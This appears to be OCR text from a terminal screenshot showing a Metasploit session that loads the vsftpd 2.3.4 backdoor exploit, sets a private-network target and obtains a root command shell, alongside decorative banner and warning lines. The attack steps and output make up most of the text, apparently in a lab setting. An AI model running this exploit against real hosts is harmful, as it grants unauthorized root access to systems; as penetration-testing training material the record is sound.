 1 2 3 4 2 10:34
myth@EN: ~
File Actions Edit View Help
Screenshot taken
View image
Screenshot taken
View image
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View advanced module options with
advanced
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.104
RHOSTS => 192.168.0.104
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.104:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.104:21 - USER: 331 Please specify the password.
[+] 192.168.0.104:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:33209 -> 192.168.0.104:6200) at 2022-12-08 10:34:27 -0500